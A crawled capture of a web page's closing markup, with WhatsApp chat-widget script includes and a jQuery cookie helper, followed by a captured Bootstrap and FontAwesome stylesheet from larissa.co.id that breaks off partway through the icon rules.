<script async src="https://s.widgetwhats.com/wwwa.js" data-wwwa="4896"></script>

<script type="text/javascript" src="https://larissa.co.id/comp/js/widwhats.js"></script>
<!--WigetWhats-->
</body>
<script type='text/javascript'>
//<![CDATA[
// Expires Header
jQuery.cookie=function(e,n,o){if(arguments.length>1&&"[object Object]"!==String(n)){if(o=jQuery.extend({},o),(null===n||void 0===n)&&(o.expires=-1),"number"==typeof o.expires){var t=o.expires,r=o.expires=new Date;r.setDate(r.getDate()+t)}return n=String(n),document.cookie=[encodeURIComponent(e),"=",o.raw?n:encodeURIComponent(n),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}o=n||{};var i,c=o.raw?function(e){return e}:decodeURIComponent;return(i=new RegExp("(?:^|; )"+encodeURIComponent(e)+"=([^;]*)").exec(document.cookie))?c(i[1]):null};
//]]>
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://larissa.co.id/comp/css/style.css
body_size: 32434
content:
@charset "UTF-8";article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}s body{margin:0}a{background:0 0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:62.5%;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.428571429;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}a:focus,a:hover{color:#2a6496;text-decoration:underline}a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:after,.container:before{content:" ";display:table}.container:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:after,.row:before{content:" ";display:table}.row:after{clear:both}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666666666666%}.col-xs-10{width:83.33333333333334%}.col-xs-9{width:75%}.col-xs-8{width:66.66666666666666%}.col-xs-7{width:58.333333333333336%}.col-xs-6{width:50%}.col-xs-5{width:41.66666666666667%}.col-xs-4{width:33.33333333333333%}.col-xs-3{width:25%}.col-xs-2{width:16.666666666666664%}.col-xs-1{width:8.333333333333332%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666666666666%}.col-xs-pull-10{right:83.33333333333334%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666666666666%}.col-xs-pull-7{right:58.333333333333336%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666666666667%}.col-xs-pull-4{right:33.33333333333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.666666666666664%}.col-xs-pull-1{right:8.333333333333332%}.col-xs-pull-0{right:0}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666666666666%}.col-xs-push-10{left:83.33333333333334%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666666666666%}.col-xs-push-7{left:58.333333333333336%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666666666667%}.col-xs-push-4{left:33.33333333333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.666666666666664%}.col-xs-push-1{left:8.333333333333332%}.col-xs-push-0{left:0}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666666666666%}.col-xs-offset-10{margin-left:83.33333333333334%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666666666666%}.col-xs-offset-7{margin-left:58.333333333333336%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666666666667%}.col-xs-offset-4{margin-left:33.33333333333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.666666666666664%}.col-xs-offset-1{margin-left:8.333333333333332%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.container{width:750px}.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666666666666%}.col-sm-10{width:83.33333333333334%}.col-sm-9{width:75%}.col-sm-8{width:66.66666666666666%}.col-sm-7{width:58.333333333333336%}.col-sm-6{width:50%}.col-sm-5{width:41.66666666666667%}.col-sm-4{width:33.33333333333333%}.col-sm-3{width:25%}.col-sm-2{width:16.666666666666664%}.col-sm-1{width:8.333333333333332%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666666666666%}.col-sm-pull-10{right:83.33333333333334%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666666666666%}.col-sm-pull-7{right:58.333333333333336%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666666666667%}.col-sm-pull-4{right:33.33333333333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.666666666666664%}.col-sm-pull-1{right:8.333333333333332%}.col-sm-pull-0{right:0}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666666666666%}.col-sm-push-10{left:83.33333333333334%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666666666666%}.col-sm-push-7{left:58.333333333333336%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666666666667%}.col-sm-push-4{left:33.33333333333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.666666666666664%}.col-sm-push-1{left:8.333333333333332%}.col-sm-push-0{left:0}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666666666666%}.col-sm-offset-10{margin-left:83.33333333333334%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666666666666%}.col-sm-offset-7{margin-left:58.333333333333336%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666666666667%}.col-sm-offset-4{margin-left:33.33333333333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.666666666666664%}.col-sm-offset-1{margin-left:8.333333333333332%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.container{width:970px}.col-md-1,.col-md-10,.col-md-11,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666666666666%}.col-md-10{width:83.33333333333334%}.col-md-9{width:75%}.col-md-8{width:66.66666666666666%}.col-md-7{width:58.333333333333336%}.col-md-6{width:50%}.col-md-5{width:41.66666666666667%}.col-md-4{width:33.33333333333333%}.col-md-3{width:25%}.col-md-2{width:16.666666666666664%}.col-md-1{width:8.333333333333332%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666666666666%}.col-md-pull-10{right:83.33333333333334%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666666666666%}.col-md-pull-7{right:58.333333333333336%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666666666667%}.col-md-pull-4{right:33.33333333333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.666666666666664%}.col-md-pull-1{right:8.333333333333332%}.col-md-pull-0{right:0}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666666666666%}.col-md-push-10{left:83.33333333333334%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666666666666%}.col-md-push-7{left:58.333333333333336%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666666666667%}.col-md-push-4{left:33.33333333333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.666666666666664%}.col-md-push-1{left:8.333333333333332%}.col-md-push-0{left:0}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666666666666%}.col-md-offset-10{margin-left:83.33333333333334%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666666666666%}.col-md-offset-7{margin-left:58.333333333333336%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666666666667%}.col-md-offset-4{margin-left:33.33333333333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.666666666666664%}.col-md-offset-1{margin-left:8.333333333333332%}.col-md-offset-0{margin-left:0}}@media (min-width:1400px){.container{width:1170px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666666666666%}.col-lg-10{width:83.33333333333334%}.col-lg-9{width:75%}.col-lg-8{width:66.66666666666666%}.col-lg-7{width:58.333333333333336%}.col-lg-6{width:50%}.col-lg-5{width:41.66666666666667%}.col-lg-4{width:33.33333333333333%}.col-lg-3{width:25%}.col-lg-2{width:16.666666666666664%}.col-lg-1{width:8.333333333333332%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666666666666%}.col-lg-pull-10{right:83.33333333333334%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666666666666%}.col-lg-pull-7{right:58.333333333333336%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666666666667%}.col-lg-pull-4{right:33.33333333333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.666666666666664%}.col-lg-pull-1{right:8.333333333333332%}.col-lg-pull-0{right:0}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666666666666%}.col-lg-push-10{left:83.33333333333334%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666666666666%}.col-lg-push-7{left:58.333333333333336%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666666666667%}.col-lg-push-4{left:33.33333333333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.666666666666664%}.col-lg-push-1{left:8.333333333333332%}.col-lg-push-0{left:0}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666666666666%}.col-lg-offset-10{margin-left:83.33333333333334%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666666666666%}.col-lg-offset-7{margin-left:58.333333333333336%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666666666667%}.col-lg-offset-4{margin-left:33.33333333333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.666666666666664%}.col-lg-offset-1{margin-left:8.333333333333332%}.col-lg-offset-0{margin-left:0}}@-ms-viewport{width:device-width}.visible-xs,td.visible-xs,th.visible-xs,tr.visible-xs{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-xs.visible-sm{display:block!important}tr.visible-xs.visible-sm{display:table-row!important}td.visible-xs.visible-sm,th.visible-xs.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-xs.visible-md{display:block!important}tr.visible-xs.visible-md{display:table-row!important}td.visible-xs.visible-md,th.visible-xs.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-xs.visible-lg{display:block!important}tr.visible-xs.visible-lg{display:table-row!important}td.visible-xs.visible-lg,th.visible-xs.visible-lg{display:table-cell!important}}.visible-sm,td.visible-sm,th.visible-sm,tr.visible-sm{display:none!important}@media (max-width:767px){.visible-sm.visible-xs{display:block!important}tr.visible-sm.visible-xs{display:table-row!important}td.visible-sm.visible-xs,th.visible-sm.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-sm.visible-md{display:block!important}tr.visible-sm.visible-md{display:table-row!important}td.visible-sm.visible-md,th.visible-sm.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-sm.visible-lg{display:block!important}tr.visible-sm.visible-lg{display:table-row!important}td.visible-sm.visible-lg,th.visible-sm.visible-lg{display:table-cell!important}}.visible-md,td.visible-md,th.visible-md,tr.visible-md{display:none!important}@media (max-width:767px){.visible-md.visible-xs{display:block!important}tr.visible-md.visible-xs{display:table-row!important}td.visible-md.visible-xs,th.visible-md.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-md.visible-sm{display:block!important}tr.visible-md.visible-sm{display:table-row!important}td.visible-md.visible-sm,th.visible-md.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-md.visible-lg{display:block!important}tr.visible-md.visible-lg{display:table-row!important}td.visible-md.visible-lg,th.visible-md.visible-lg{display:table-cell!important}}.visible-lg,td.visible-lg,th.visible-lg,tr.visible-lg{display:none!important}@media (max-width:767px){.visible-lg.visible-xs{display:block!important}tr.visible-lg.visible-xs{display:table-row!important}td.visible-lg.visible-xs,th.visible-lg.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-lg.visible-sm{display:block!important}tr.visible-lg.visible-sm{display:table-row!important}td.visible-lg.visible-sm,th.visible-lg.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-lg.visible-md{display:block!important}tr.visible-lg.visible-md{display:table-row!important}td.visible-lg.visible-md,th.visible-lg.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-lg{display:block!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}.hidden-xs{display:block!important}tr.hidden-xs{display:table-row!important}td.hidden-xs,th.hidden-xs{display:table-cell!important}@media (max-width:767px){.hidden-xs,td.hidden-xs,th.hidden-xs,tr.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-xs.hidden-sm,td.hidden-xs.hidden-sm,th.hidden-xs.hidden-sm,tr.hidden-xs.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-xs.hidden-md,td.hidden-xs.hidden-md,th.hidden-xs.hidden-md,tr.hidden-xs.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-xs.hidden-lg,td.hidden-xs.hidden-lg,th.hidden-xs.hidden-lg,tr.hidden-xs.hidden-lg{display:none!important}}.hidden-sm{display:block!important}tr.hidden-sm{display:table-row!important}td.hidden-sm,th.hidden-sm{display:table-cell!important}@media (max-width:767px){.hidden-sm.hidden-xs,td.hidden-sm.hidden-xs,th.hidden-sm.hidden-xs,tr.hidden-sm.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm,td.hidden-sm,th.hidden-sm,tr.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-sm.hidden-md,td.hidden-sm.hidden-md,th.hidden-sm.hidden-md,tr.hidden-sm.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-sm.hidden-lg,td.hidden-sm.hidden-lg,th.hidden-sm.hidden-lg,tr.hidden-sm.hidden-lg{display:none!important}}.hidden-md{display:block!important}tr.hidden-md{display:table-row!important}td.hidden-md,th.hidden-md{display:table-cell!important}@media (max-width:767px){.hidden-md.hidden-xs,td.hidden-md.hidden-xs,th.hidden-md.hidden-xs,tr.hidden-md.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-md.hidden-sm,td.hidden-md.hidden-sm,th.hidden-md.hidden-sm,tr.hidden-md.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md,td.hidden-md,th.hidden-md,tr.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-md.hidden-lg,td.hidden-md.hidden-lg,th.hidden-md.hidden-lg,tr.hidden-md.hidden-lg{display:none!important}}.hidden-lg{display:block!important}tr.hidden-lg{display:table-row!important}td.hidden-lg,th.hidden-lg{display:table-cell!important}@media (max-width:767px){.hidden-lg.hidden-xs,td.hidden-lg.hidden-xs,th.hidden-lg.hidden-xs,tr.hidden-lg.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-lg.hidden-sm,td.hidden-lg.hidden-sm,th.hidden-lg.hidden-sm,tr.hidden-lg.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-lg.hidden-md,td.hidden-lg.hidden-md,th.hidden-lg.hidden-md,tr.hidden-lg.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg,td.hidden-lg,th.hidden-lg,tr.hidden-lg{display:none!important}}.visible-print,td.visible-print,th.visible-print,tr.visible-print{display:none!important}@media print{.visible-print{display:block!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}.hidden-print,td.hidden-print,th.hidden-print,tr.hidden-print{display:none!important}}@font-face{font-family:FontAwesome;src:url(fonts/fontawesome-webfont.eot?v=4.2.0);src:url(fonts/fontawesome-webfont.eot?#iefix&v=4.2.0) format("embedded-opentype"),url(fonts/fontawesome-webfont.woff?v=4.2.0) format("woff"),url(fonts/fontawesome-webfont.ttf?v=4.2.0) format("truetype"),url(fonts/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14286em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}